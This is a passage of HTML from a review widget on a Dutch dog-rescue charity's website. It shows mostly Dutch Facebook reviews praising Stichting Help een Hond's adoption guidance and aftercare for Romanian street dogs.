21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0YGHuEexUrxYQC1371LAYq6jrHQAUOgl-MuojCoSpz9oAEWnP6XOmBOoO8DpnvOqItFwnePrBW&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT95W4k-DliTtkpt4STgiP6s" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0g0islG1aIpKsboPBOT40bZb56ufTGTbJKDN-MNpQl77tT8mTW7cbn8q72qeET35JHetWJGkfa&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9tm_RoPkaDhhss6bgu3D6D" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0g1zD4btLB58Z5X6pAyvMUPdtQVbyEHrRfC1zhJKU6gKGgnB6b9v_Bq0zS0H5b2NasKdC1wE9o&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9O80OSzcc6YzeU1zmDvh9o" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1ghBpAI6ZdzCnoTKlr-5tn3UpUW8_Tv5MkmcDFCdfFqgCA_LsoQ_zHDapZ-KNh8lP3g7znOWgQ&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT90MY3Dkack-C-0oYljFAwW" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1MU_v3z_ZhPvwsuUgFUW1ygsqFCdquK7OYqytlVvE8O6uy2sYbv_tKIeVupzL3kx9RPrhN4PRj&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8nPO0EB-wsoeKShxH4a-_6" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0d-5dV9B1jauw8lo-iExN-JVHoMXbShv_2YWbs1uIuiQwLQzGXIECBqOix6t-gsfZU4yA2V40h&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_WuRgiEcLgQTH_5aJrz8fI" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3PiAHXS_cAOTSLYJL1gScAXKqAnERjrTzpYGT-pAsZQ5k0w3ur76jaGOfzNCk-fihZ9sNTSn4X&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8fyCSb68DobmrU_Y8DNdlb" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1pfkvUKl487zy2Pvgk_MDfoLOuX-bJrLcFLy9-lxXL-7amjVZc2zAuk7_0N0WNfWsrSchTC1xB&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-VEd6asytyHPn2ZH6HR3r7" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2PiCvGgbEmWjsvPE4hxX8Hc887GZdU9lTmef17j07GOlr9a2eEscwLNFmjM9bmCkqOcJ8N9-Bc&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8uotbqsgWA3BdrtqmQRZ7O" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1htQy6ksGMNBavJhzJu91dA2VtMOpNLmZmHtNjbvDU_sgXJyKiEDhQoamM87kCTOhPkFyuqe-I&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-d4sgMX5bTyLvIhOxuZ7Wv" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2E_E9AVZnPZuYSReRKS-gs8MeUcD9QDkjOlHMPnHJSJ6bWEd8hwNZI002OznK7rbtcuirzUyqy&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_ljD56PEWxQb80lH9dlGdh" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa16Yi-dWHlTzaEE6qM4f4xwXdRZtPrAYo8-jcsIXOAgm4lnURHRnIhGlllciE5iozz68kHcdkAn&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_h1hAju9Y4T3DvaKGpVoT2" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3n_NaWRGFTXKc0xYoQRYza9x6fZmMUOQ_YhE2N47ImH6rX6l8VxAF3aV04vfSvF48c_s9h-ViS&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8fWRUydj_PYDmvnHJZMH3-" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2cgDUewVjpLwpDNbvSnwAE-T38QJC-xQFH-__1MN7RVO6eR0I2Dx0bXdG2viS5YgSh7FVJjvSf&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9YzSWGA3K5uYfP4yauaaid" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1jTkB094v7udOBKGtTQ8792N-fsBKcFt-FRm16UMb-2AXt-0cXe3Qa76qvBGysaNNTe8CBOF8j&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-MgPIAza9iu8LiZsAsXbmz" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1K_Fym-oQIDy8SYP4nJf9jdsbVkleUkIdjqjk_tfDya1DYQMix1Dnc9ZFMhVxxOe33p-o9gn6b&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8uX6BFbJwa_Me8Z8scW7-9" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2dyZHq0-3TEF9uVpgNzQp20e2--TOHn8J2q3THPVOuoeh8fGnzQ5DZMIejaCV9jFMdJpHhna3z&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8SJ8bLQS2QnKDvn1n61cLD" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0hiKkRNE4nTq2C2Z1TU09oKtLNyIrVLc3RGze5sjO1H4ELhEMoBpBR7Va5acqtUPPaDr-RF5Yk&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9HW1MatGQ70pX0Wtc7W-ea" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3CBHx5eILvKUT3HuwGrqTKNB9xZyqX3zvgp0XXET4BOOHxXV2iLeYrDLLNP_SWV8bE_GcUsesu&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-dqI4utEnFiduNZ5zOdAgY" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Zd-DTT8gcWXdJFTdqlft4rIGmyWdPaOxBr0S793cQDfbrilmM-XbVu5h5RPYlpmR-KuKlIgX7&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_YR-Q3pCwFZ9JB5suo6z-0" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0yCH8PvA1TlmR8nVzjSyOWeLaWAVWYEIsVsU0FRk6VkytUtS3mx7RDZmRHcgZ_tmrzdBTECnYK&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-X0RNsQmgGMsKCSkaWgmlu" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" 